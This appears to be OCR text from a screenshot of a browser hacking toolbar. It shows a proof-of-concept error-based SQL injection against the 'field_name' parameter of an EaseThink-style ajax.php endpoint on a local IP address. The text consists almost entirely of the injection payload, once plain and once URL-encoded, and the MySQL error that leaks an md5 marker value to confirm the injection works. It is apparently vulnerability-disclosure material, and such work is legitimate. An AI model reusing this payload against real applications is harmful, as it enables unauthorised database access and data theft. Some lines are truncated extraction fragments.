 http://192.1...61%29%23%27
192.168.1.170:7777/ajax.php?act=check_field&field_name=a' and(select 1 from(select count(*)%2Cconcat((select (select (select concat(0x7e%2Cmd5(3.1415)%2C0x7e))) from information_scl
搜索
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.1.170:7777/ajax.php?act=check_field&field_name=%61%27%20%61%6E%64%28%73%65%6C%65%63%74%20%31%20%66%72%6F%6D%28%73%65%6C%65%63%74%20%63%6F%75%6E%74%28%2A%29%2C%63%6F%6E%63%61%74%28%28%73%65%6C%65%63%74%20%28%73%65%6C
%65%63%74%20%28%73%65%6C%65%63%74%20%63%6F%6E%63%61%74%28%30%78%37%65%2C%6D%64%35%28%33%2E%31%34%31%35%29%2C%30%78%37%65%29%29%29%20%66%72%6F%6D%20%69%6E%66%6F%72%6D%61%74%69%6F%6E%5F%73%63%68%65%6D%61%2E%74%61
%62%6C%65%73%20%6C%69%6D%69%74%20%30%2C%31%29%2C%66%6C%6F%6F%72%28%72%61%6E%64%28%30%29%2A%32%29%29%78%20%66%72%6F%6D%20%69%6E%66%6F%72%6D%61%74%69%6F%6E%5F%73%63%68%65%6D%61%2E%74%61%62%6C%65%73%20%67%72%6F%75
%70%20%62%79%20%78%29%61%29%23'
Enable Post data Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => select * from easethink_user_field where field_name = 'a' and(select 1 from(select count(*),concat((select (select (select
concat(0x7e,md5(3.1415),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#'' ) [2] => Array ( [error] => Duplicate entry '~63e1f04640e83605c1d177544a5a0488~1' for
key 'group_key' ) [3] => Array ( [errno] => 1062 ) )